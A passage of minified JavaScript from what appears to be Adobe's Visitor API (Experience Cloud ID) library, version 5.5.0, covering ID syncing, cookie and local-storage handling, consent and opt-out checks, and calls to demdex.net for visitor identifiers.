parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,n,r,o,i,a){var s=this;if(t){if("img"===n.tag){var c,u,l,d,f=n.url,p=e.loadSSL?"https:":"http:";for(c=0,u=f.length;c<u;c++){l=f[c],d=/^\/\//.test(l);var m=new Image;m.addEventListener("load",function(t,n,r,o){return function(){s.onPagePixels[t]=null,e._readVisitor();var a,c,u,l,d=e._getField(i),f=[];if(d)for(c=0,u=(a=d.split("*")).length;c<u;c++)(l=a[c]).match("^"+n.id+"-")||f.push(l);s.setSyncTrackingData(f,n,r,o)}}(this.onPagePixels.length,n,i,a)),m.src=(d?p:"")+l,this.onPagePixels.push(m)}}}else this.addMessage(r),this.setSyncTrackingData(o,n,i,a)},addMessage:function(t){var n=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((Q.POST_MESSAGE_ENABLED?"":n)+t)},setSyncTrackingData:function(t,n,r,o){t.push(n.id+"-"+(o+Math.ceil(n.ttl/60/24))),this.manageSyncsSize(t),e._setField(r,t.join("*"))},sendMessages:function(){var e,t=this,n="",r=encodeURIComponent;this.regionChanged&&(n=r("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?Q.POST_MESSAGE_ENABLED?(e=n+r("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(n+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){Y.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,n=/^---destpub-to-parent---/;"string"==typeof e&&n.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(n,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(r){(null==this.url||r.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=r.subdomain||"",this.url=this.getUrl()),r.ibs instanceof Array&&r.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===n.readyState||"loaded"===n.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(r):this.requestToProcess(r),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(r)},canMakeSyncIDCall:function(t,n){return e._forceSyncIDCall||!t||n-t>Q.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(n.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Z={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},X={getConfigNames:function(){return Object.keys(Z)},getConfigs:function(){return Z},normalizeConfig:function(e,t){return Z[e]&&"boolean"===Z[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,n,r){if(!n||"function"!=typeof n)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var o=t[e].push({callback:n,context:r})-1;return function(){t[e].splice(o,1),t[e].length||delete t[e]}},e.off=function(e,n){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==n)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var n=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,n)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ne={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},re=(t(y={},ne.AAM,565),t(y,ne.ECID,565),y),oe=(t(_={},ne.AAM,[1,10]),t(_,ne.ECID,[1,10]),_),ie=["videoaa","iabConsentHash"],ae=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ne),se=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,n){if(!u(n))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var r=e.callbacks[t].push(n)-1;return function(){e.callbacks[t].splice(r,1)}},e.execute=function(t,n){if(e.callbacks[t]){n=(n=void 0===n?[]:n)instanceof Array?n:[n];try{for(;e.callbacks[t].length;){var r=e.callbacks[t].shift();"function"==typeof r?r.apply(null,n):r instanceof Array&&r[1].apply(r[0],n)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,n){(n||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(n){var r=void 0!==t[n]?t[n]:"";e.execute(n,r)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},ue=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},le=function(e,t,n){return n()?function(){if(ue(e)){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];console[e].apply(console,[t].concat(r))}}:ce},de=l,fe=function(){for(var e=[],t=0;t<256;t++){for(var n=t,r=0;r<8;r++)n=1&n?3988292384^n>>>1:n>>>1;e.push(n)}return function(t,n){t=unescape(encodeURIComponent(t)),n||(n=0),n^=-1;for(var r=0;r<t.length;r++){var o=255&(n^t.charCodeAt(r));n=n>>>8^e[o]}return(n^=-1)>>>0}}(),pe=new de("[ADOBE OPT-IN]"),me=function(t,n){return e(t)===n},ge=function(e,t){return e instanceof Array?e:me(e,"string")?[e]:t||[]},ve=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},he=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||_e(e))&&ge(e).every((function(e){return ae.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},be=function(e,t){return e.reduce((function(e,n){return e[n]=t,e}),{})},ye=function(e){return JSON.parse(JSON.stringify(e))},_e=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Ce=function(e){if(xe(e))return e;try{return JSON.parse(e)}catch(e){return{}}},ke=function(e){return void 0===e||(xe(e)?he(Object.keys(e),!0):Se(e))},Se=function(e){try{var t=JSON.parse(e);return!!e&&me(e,"string")&&he(Object.keys(t),!0)}catch(e){return!1}},xe=function(e){return null!==e&&me(e,"object")&&!1===Array.isArray(e)},Ee=function(){},we=function(e){return me(e,"function")?e():e},Ae=function(e,t){ke(e)||pe.error("".concat(t))},Ie=function(e){return Object.keys(e).map((function(t){return e[t]}))},Te=function(e){return Ie(e).filter((function(e,t,n){return n.indexOf(e)===t}))},Pe=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.command,r=t.params,o=void 0===r?{}:r,i=t.callback,a=void 0===i?Ee:i;if(!n||-1===n.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var s=n.split("."),c=e[s[0]],u=s[1];if(!c||"function"!=typeof c[u])throw new Error("Make sure the plugin and API name exist.");var l=Object.assign(o,{callback:a});c[u].call(c,l)}catch(e){pe.error("[execute] Something went wrong: "+e.message)}}};f.prototype=Object.create(Error.prototype),f.prototype.constructor=f;var Me="fetchPermissions",De="[OptIn#registerPlugin] Plugin is invalid.";p.Categories=ne,p.TimeoutError=f;var Oe=Object.freeze({OptIn:p,IabPlugin:h}),Le=function(e,t){e.publishDestinations=function(n){var r=arguments[1],o=arguments[2];try{o="function"==typeof o?o:n.callback}catch(e){o=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof n){if(!n.length)return void o({error:"subdomain is not a populated string."});if(!(r instanceof Array&&r.length))return void o({error:"messages is not a populated array."});var a=!1;if(r.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),a=!0)})),!a)return void o({error:"None of the messages are populated strings."})}else{if(!P.isObject(n))return void o({error:"Invalid parameters passed."});var s=n;if("string"!=typeof(n=s.subdomain)||!n.length)return void o({error:"config.subdomain is not a populated string."});var c=s.urlDestinations;if(!(c instanceof Array&&c.length))return void o({error:"config.urlDestinations is not a populated array."});var u=[];c.forEach((function(e){P.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):u.push(e))})),function e(){u.length&&setTimeout((function(){var t=new Image,n=u.shift();t.src=n.url,i.onPageDestinationsFired.push(n),e()}),100)}()}i.iframe?(o({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=n,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):o({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else o({error:"The destination publishing iframe is disabled in the Visitor library."})}},Ne=function e(t){function n(e,t){return e>>>t|e<<32-t}for(var r,o,i=Math.pow,a=i(2,32),s="",c=[],u=8*t.length,l=e.h=e.h||[],d=e.k=e.k||[],f=d.length,p={},m=2;f<64;m++)if(!p[m]){for(r=0;r<313;r+=m)p[r]=m;l[f]=i(m,.5)*a|0,d[f++]=i(m,1/3)*a|0}for(t+="\x80";t.length%64-56;)t+="\0";for(r=0;r<t.length;r++){if((o=t.charCodeAt(r))>>8)return;c[r>>2]|=o<<(3-r)%4*8}for(c[c.length]=u/a|0,c[c.length]=u,o=0;o<c.length;){var g=c.slice(o,o+=16),v=l;for(l=l.slice(0,8),r=0;r<64;r++){var h=g[r-15],b=g[r-2],y=l[0],_=l[4],C=l[7]+(n(_,6)^n(_,11)^n(_,25))+(_&l[5]^~_&l[6])+d[r]+(g[r]=r<16?g[r]:g[r-16]+(n(h,7)^n(h,18)^h>>>3)+g[r-7]+(n(b,17)^n(b,19)^b>>>10)|0);(l=[C+((n(y,2)^n(y,13)^n(y,22))+(y&l[1]^y&l[2]^l[1]&l[2]))|0].concat(l))[4]=l[4]+C|0}for(r=0;r<8;r++)l[r]=l[r]+v[r]|0}for(r=0;r<8;r++)for(o=3;o+1;o--){var k=l[r]>>8*o&255;s+=(k<16?0:"")+k.toString(16)}return s},je=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Ne(e)),e},Re=function(e){return String(e).trim().toLowerCase()},Ve=Oe.OptIn;P.defineGlobalNamespace(),window.adobe.OptInCategories=Ve.Categories;var Fe=function(t,n,r){function o(){y._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var n=e||w.location.href;try{var r=y._extractParamFromUri(n,t);if(r)return te.parsePipeDelimetedKeyValues(r)}catch(e){}}}function a(e){function t(e,t,n){e&&e.match(Q.VALID_VISITOR_ID_REGEX)&&(n===D&&(E=!0),t(e))}t(e[D],y.setMarketingCloudVisitorID,D),y._setFieldExpire(V,-1),t(e[j],y.setAnalyticsVisitorID)}function s(e){e=e||{},y._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",y._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},y._supplementalDataIDLast=e.supplementalDataIDLast||"",y._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,n){return(n=n?n+="|":n)+(e+"=")+encodeURIComponent(t)}function n(e,n){var r=n[0],o=n[1];return null!=o&&o!==F&&(e=t(r,o,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(n,""))}function u(e){var t=e.minutesToLive,n="";return(y.idSyncDisableSyncs||y.disableIdSyncs)&&(n=n||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(n=n||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(n=n||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(n=n||"Error: config.minutesToLive needs to be a positive number")),{error:n,ttl:t}}function l(){return!(!y.configs.doesOptInApply||_.optIn.isComplete&&d())}function d(){return y.configs.doesOptInApply&&y.configs.isIabContext?_.optIn.isApproved(_.optIn.Categories.ECID)&&x:_.optIn.isApproved(_.optIn.Categories.ECID)}function f(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],n=2===e.length?e[1]:"",r=y[t];y[t]=function(e){return d()&&y.isAllowed()?r.apply(y,arguments):("function"==typeof e&&y._callCallback(e,[n]),n)}}))}function p(){var e=y._getAudienceManagerURLData(),t=e.url;return y._loadData(M,t,null,e)}function m(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(k=t.consentString,S=t.hasConsentChangedSinceLastCmpPull?1:0),p(),h()}function g(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(k=t.consentString,S=t.hasConsentChangedSinceLastCmpPull?1:0),y.init(),h()}function v(){_.optIn.isComplete&&(_.optIn.isApproved(_.optIn.Categories.ECID)?y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:g}):(y.init(),h()):y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:m}):(f(),h()))}function h(){_.optIn.off("complete",v)}if(!r||r.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var y=this,_=window.adobe,k="",S=0,x=!1,E=!1;y.version="5.5.0";var w=b,A=w.Visitor;A.version=y.version,A.AuthState=C.AUTH_STATE,A.OptOut=C.OPT_OUT,w.s_c_in||(w.s_c_il=[],w.s_c_in=0),y._c="Visitor",y._il=w.s_c_il,y._in=w.s_c_in,y._il[y._in]=y,w.s_c_in++,y._instanceType="regular",y._log={requests:[]},y.marketingCloudOrgID=t,y.cookieName="AMCV_"+t,y.sessionCookieName="AMCVS_"+t;var I={};n&&n.secureCookie&&n.sameSiteCookie&&(I={sameSite:n.sameSiteCookie,secure:n.secureCookie}),y.cookieDomain=y.useLocalStorage?"":z(null,I),y.loadSSL=!0,y.loadTimeout=3e4,y.CORSErrors=[],y.marketingCloudServer=y.audienceManagerServer="dpm.demdex.net",y.sdidParamExpiry=30;var T=null,M="MC",D="MCMID",O="MCIDTS",N="A",j="MCAID",R="AAM",V="MCAAMB",F="NONE",H=function(e){return!Object.prototype[e]},W=J(y);y.FIELDS=C.FIELDS,y.cookieRead=function(e){return y.useLocalStorage?e===y.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):B.get(e)},y.cookieWrite=function(e,t,n){var r=""+t;if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.setItem(e,r):localStorage.setItem(e,r);var o=y.cookieLifetime?(""+y.cookieLifetime).toUpperCase():"",i={expires:n,domain:y.cookieDomain,cookieLifetime:o};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=C.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),B.set(e,r,i)},y.removeCookie=function(e){if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:y.cookieDomain};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=C.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),B.remove(e,t)},y.resetState=function(e){e?y._mergeServerState(e):s()},y._isAllowedDone=!1,y._isAllowedFlag=!1,y.isAllowed=function(){return y._isAllowedDone||(y._isAllowedDone=!0,(y.cookieRead(y.cookieName)||y.cookieWrite(y.cookieName,"T",1))&&(y._isAllowedFlag=!0)),"T"===y.cookieRead(y.cookieName)&&y.removeCookie(y.cookieName),y._isAllowedFlag},y.setMarketingCloudVisitorID=function(e){y._setMarketingCloudFields(e)},y._use1stPartyMarketingCloudServer=!1,y.getMarketingCloudVisitorID=function(e,t){y.marketingCloudServer&&y.marketingCloudServer.indexOf(".demdex.net")<0&&(y._use1stPartyMarketingCloudServer=!0);var n=y._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;return y._getRemoteField(D,r,e,t,n)};var Z=function(e,t){var n={};y.getMarketingCloudVisitorID((function(){t.forEach((function(e){n[e]=y._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?y.isOptedOut((function(t){n.MCOPTOUT=t,e(n)}),null,!0):e(n)}),!0)};y.getVisitorValues=function(e,t){var n={MCMID:{fn:y.getMarketingCloudVisitorID,args:[!0],context:y},MCOPTOUT:{fn:y.isOptedOut,args:[void 0,!0],context:y},MCAID:{fn:y.getAnalyticsVisitorID,args:[!0],context:y},MCAAMLH:{fn:y.getAudienceManagerLocationHint,args:[!0],context:y},MCAAMB:{fn:y.getAudienceManagerBlob,args:[!0],context:y}},r=t&&t.length?P.pluck(n,t):n;t&&-1===t.indexOf("MCAID")?Z(e,t):q(r,e)},y._currentCustomerIDs={},y._customerIDsHashChanged=!1,y._newCustomerIDsHash="",y.setCustomerIDs=function(t,n){if(!y.isOptedOut()&&t){if(!P.isObject(t)||P.isObjectEmpty(t))return!1;var r,i,a,s;for(r in y._readVisitor(),t)if(H(r)&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},n=(i=t[r]).hasOwnProperty("hashType")?i.hashType:n,i))if("object"===e(i)){var c={};if(i.id){if(n){if(!(s=je(Re(i.id),n)))return;i.id=s,c.hashType=n}c.id=i.id}null!=i.authState&&(c.authState=i.authState),y._currentCustomerIDs.dataSources[r]=c}else if(n){if(!(s=je(Re(i),n)))return;y._currentCustomerIDs.dataSources[r]={id:s,hashType:n}}else y._currentCustomerIDs.dataSources[r]={id:i};var u=y.getCustomerIDs(!0),l=y._getField("MCCIDH"),d="";for(a in l||(l=0),u){var f=u[a];if(!P.isObjectEmpty(f))for(r in f)H(r)&&(d+=(d?"|":"")+r+"|"+((i=f[r]).id?i.id:"")+(i.authState?i.authState:""))}y._newCustomerIDsHash=String(y._hash(d)),y._newCustomerIDsHash!==l&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(o))}},y.syncIdentity=function(t,n){if(!y.isOptedOut()&&t){if(!P.isObject(t)||P.isObjectEmpty(t))return!1;var r,i,a,s,c;for(r in y._readVisitor(),t)if(H(r)&&(y._currentCustomerIDs.nameSpaces=y._currentCustomerIDs.nameSpaces||{},n=(i=t[r]).hasOwnProperty("hashType")?i.hashType:n,i&&"object"===e(i))){var u={};if(i.id){if(n){if(!(a=je(Re(i.id),n)))return;i.id=a,u.hashType=n}u.id=i.id}null!=i.authState&&(u.authState=i.authState),i.dataSource&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},s=i.dataSource,y._currentCustomerIDs.dataSources[s]=u),y._currentCustomerIDs.nameSpaces[r]=u}var l=y.getCustomerIDs(!0),d=y._getField("MCCIDH"),f="";for(c in d||(d="0"),l){var p=l[c];if(!P.isObjectEmpty(p))for(r in p)H(r)&&(f+=(f?"|":"")+r+"|"+((i=p[r]).id?i.id:"")+(i.authState?i.authState:""))}y._newCustomerIDsHash=String(y._hash(f)),y._newCustomerIDsHash!==d&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(o))}},y.getCustomerIDs=function(e){y._readVisitor();var t,n,r={dataSources:{},nameSpaces:{}},o=y._currentCustomerIDs.dataSources;for(t in o)H(t)&&(n=o[t]).id&&(r.dataSources[t]||(r.dataSources[t]={}),r.dataSources[t].id=n.id,null!=n.authState?r.dataSources[t].authState=n.authState:r.dataSources[t].authState=A.AuthState.UNKNOWN,n.hashType&&(r.dataSources[t].hashType=n.hashType));var i=y._currentCustomerIDs.nameSpaces;for(t in i)H(t)&&(n=i[t]).id&&(r.nameSpaces[t]||(r.nameSpaces[t]={}),r.nameSpaces[t].id=n.id,null!=n.authState?r.nameSpaces[t].authState=n.authState:r.nameSpaces[t].authState=A.AuthState.UNKNOWN,n.hashType&&(r.nameSpaces[t].hashType=n.hashType));return e?r:r.dataSources},y.setAnalyticsVisitorID=function(e){y._setAnalyticsFields(e)},y.getAnalyticsVisitorID=function(e,t,n){if(!te.isTrackingServerPopulated()&&!n)return y._callCallback(e,[""]),"";var r="";if(n||(r=y.getMarketingCloudVisitorID((function(){y.getAnalyticsVisitorID(e,!0)}))),r||n){var o=n?y.marketingCloudServer:y.trackingServer,i="";y.loadSSL&&(n?y.marketingCloudServerSecure&&(o=y.marketingCloudServerSecure):y.trackingServerSecure&&(o=y.trackingServerSecure));var a={};if(o){var s="http"+(y.loadSSL?"s":"")+"://"+o+"/id",c=y.configs.cookieLifetime,u="d_visid_ver="+y.version+"&mcorgid="+encodeURIComponent(y.marketingCloudOrgID)+(r?"&mid="+encodeURIComponent(r):"")+(c?"&cl="+encodeURIComponent(c):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":""),l=["s_c_il",y._in,"_set"+(n?"MarketingCloud":"Analytics")+"Fields"];i=s+"?"+u+"&callback=s_c_il%5B"+y._in+"%5D._set"+(n?"MarketingCloud":"Analytics")+"Fields",a.corsUrl=s+"?"+u,a.callback=l}return a.url=i,y._getRemoteField(n?D:j,i,e,t,a)}return""},y.getAudienceManagerLocationHint=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))){var n=y._getField(j);if(!n&&te.isTrackingServerPopulated()&&(n=y.getAnalyticsVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))),n||!te.isTrackingServerPopulated()){var r=y._getAudienceManagerURLData(),o=r.url;return y._getRemoteField("MCAAMLH",o,e,t,r)}}return""},y.getLocationHint=y.getAudienceManagerLocationHint,y.getAudienceManagerBlob=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))){var n=y._getField(j);if(!n&&te.isTrackingServerPopulated()&&(n=y.getAnalyticsVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))),n||!te.isTrackingServerPopulated()){var r=y._getAudienceManagerURLData(),o=r.url;return y._customerIDsHashChanged&&y._setFieldExpire(V,-1),y._getRemoteField(V,o,e,t,r)}}return""},y._supplementalDataIDCurrent="",y._supplementalDataIDCurrentConsumed={},y._supplementalDataIDLast="",y._supplementalDataIDLastConsumed={},y.getSupplementalDataID=function(e,t){y._supplementalDataIDCurrent||t||(y._supplementalDataIDCurrent=y._generateID(1));var n=y._supplementalDataIDCurrent;return y._supplementalDataIDLast&&!y._supplementalDataIDLastConsumed[e]?(n=y._supplementalDataIDLast,y._supplementalDataIDLastConsumed[e]=!0):n&&(y._supplementalDataIDCurrentConsumed[e]&&(y._supplementalDataIDLast=y._supplementalDataIDCurrent,y._supplementalDataIDLastConsumed=y._supplementalDataIDCurrentConsumed,y._supplementalDataIDCurrent=n=t?"":y._generateID(1),y._supplementalDataIDCurrentConsumed={}),n&&(y._supplementalDataIDCurrentConsumed[e]=!0)),n};var X=!1;y._liberatedOptOut=null,y.getOptOut=function(e,t){var n=y._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;if(d())return y._getRemoteField("MCOPTOUT",r,e,t,n);if(y._registerCallback("liberatedOptOut",e),null!==y._liberatedOptOut)return y._callAllCallbacks("liberatedOptOut",[y._liberatedOptOut]),X=!1,y._liberatedOptOut;if(X)return null;X=!0;var o="liberatedGetOptOut";return n.corsUrl=n.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),n.callback=[o],b[o]=function(e){if(e===Object(e)){var t,n,r=P.parseOptOut(e,t,F);t=r.optOut,n=1e3*r.d_ottl,y._liberatedOptOut=t,setTimeout((function(){y._liberatedOptOut=null}),n)}y._callAllCallbacks("liberatedOptOut",[t]),X=!1},W.fireCORS(n),null},y.isOptedOut=function(e,t,n){t||(t=A.OptOut.GLOBAL);var r=y.getOptOut((function(n){var r=n===A.OptOut.GLOBAL||n.indexOf(t)>=0;y._callCallback(e,[r])}),n);return r?r===A.OptOut.GLOBAL||r.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};y.onReceiveEcid=function(e){if(d())return y.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},y._fields=null,y._fieldsExpired=null,y._hash=function(e){var t,n=0;if(e)for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n},y._generateID=$,y._generateLocalMID=function(){var e=y._generateID(0);return oe.isClientSideMarketingCloudVisitorID=!0,e},y._callbackList=null,y._callCallback=function(e,t){try{"function"==typeof e?e.apply(w,t):e[1].apply(e[0],t)}catch(e){}},y._registerCallback=function(e,t){t&&(null==y._callbackList&&(y._callbackList={}),null==y._callbackList[e]&&(y._callbackList[e]=[]),y._callbackList[e].push(t))},y._callAllCallbacks=function(e,t){if(null!=y._callbackList){var n=y._callbackList[e];if(n)for(;n.length>0;)y._callCallback(n.shift(),t)}},y._addQuerystringParam=function(e,t,n,r){var o=encodeURIComponent(t)+"="+encodeURIComponent(n),i=te.parseHash(e),a=te.hashlessUrl(e);if(-1===a.indexOf("?"))return a+"?"+o+i;var s=a.split("?"),c=s[0]+"?",u=s[1];return c+te.addQueryParamAtLocation(u,o,r)+i},y._extractParamFromUri=function(e,t){var n=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(n&&n.length)return decodeURIComponent(n[1])},y._parseAdobeMcFromUrl=i(Q.ADOBE_MC),y._parseAdobeMcSdidFromUrl=i(Q.ADOBE_MC_SDID),y._attemptToPopulateSdidFromUrl=function(e){var n=y._parseAdobeMcSdidFromUrl(e),r=1e9;n&&n.TS&&(r=te.getTimestampInSeconds()-n.TS),n&&n.SDID&&n.MCORGID===t&&r<y.sdidParamExpiry&&(y._supplementalDataIDCurrent=n.SDID,y._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},y._attemptToPopulateIdsFromUrl=function(){var e=y._parseAdobeMcFromUrl();if(e&&e.TS){var n=te.getTimestampInSeconds()-e.TS;if(Math.floor(n/60)>Q.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;a(e)}},y._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[y.marketingCloudOrgID]){var t=e[y.marketingCloudOrgID];!function(e){te.isObject(e)&&y.setCustomerIDs(e)}(t.customerIDs),s(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},y._timeout=null,y._loadData=function(e,t,n,r){t=y._addQuerystringParam(t,"d_fieldgroup",e,1),r.url=y._addQuerystringParam(r.url,"d_fieldgroup",e,1),r.corsUrl=y._addQuerystringParam(r.corsUrl,"d_fieldgroup",e,1),oe.fieldGroupObj[e]=!0,r===Object(r)&&r.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(r,n,e)},y._clearTimeout=function(e){null!=y._timeout&&y._timeout[e]&&(clearTimeout(y._timeout[e]),y._timeout[e]=0)},y._settingsDigest=0,y._getSettingsDigest=function(){if(!y._settingsDigest){var e=y.version;y.audienceManagerServer&&(e+="|"+y.audienceManagerServer),y.audienceManagerServerSecure&&(e+="|"+y.audienceManagerServerSecure),y._settingsDigest=y._hash(e)}return y._settingsDigest},y._readVisitorDone=!1,y._readVisitor=function(){if(!y._readVisitorDone){y._readVisitorDone=!0;var e,t,n,r,o,i,a=y._getSettingsDigest(),s=!1,c=y.cookieRead(y.cookieName),u=new 